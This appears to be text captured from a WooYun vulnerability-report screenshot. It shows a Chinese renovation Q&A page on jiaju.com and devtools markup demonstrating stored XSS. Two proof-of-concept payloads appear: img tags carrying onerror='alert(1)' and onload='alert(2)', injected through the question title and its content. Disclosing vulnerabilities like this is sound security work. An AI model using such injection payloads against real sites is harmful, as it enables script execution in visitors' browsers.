 首页 > 问题 > 装修进程 >
商
未解答 ">aaaaaa
提问者: px1624 询问对象: 董易林 2013-04-09 12:58:43 浏览3次 共0个回答
Elements Resources Network Sources Timeline Profiles Audits Console
▼<div class="ask_aw">
▼<h1 class="ask_aw_title">
<span class="ask_unresolve"></span>
"">"
<img onerror="alert(1)" src="1">
"aaaaaa"
</h1>
▶<div class="ask_aw_detail">…</div>
▼<div class="ask_aw_body">
▼<div class="ask_aw_content">
<img src="http://static.jiaju.com/malljiaju/ask/e8/73/51639f1415a0a0916d57.jpg" onload="alert(2)" id="1833" class="askinsertpi
" "
</div>
▶<div class="ask_aw_other">…</div>
www.wooyun.org